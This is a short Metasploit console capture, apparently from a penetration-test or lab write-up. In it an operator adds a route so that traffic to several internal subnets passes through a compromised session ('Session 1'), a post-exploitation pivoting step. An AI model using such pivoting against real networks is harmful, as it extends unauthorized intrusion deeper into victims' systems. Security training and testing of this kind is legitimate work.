 msf5 exploit(multi/handler) > route add 172.20.20.0/24 1
[*] Route added
msf5 exploit(multi/handler) > route
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
103.224.82.128 255.255.255.128 Session 1
172.17.0.0 255.255.0.0 Session 1
172.18.0.0 255.255.0.0 Session 1
172.19.0.0 255.255.0.0 Session 1
172.20.20.0 255.255.255.0 Session 1
[*] There are currently no IPv6 routes defined.
msf5 exploit(multi/handler) >_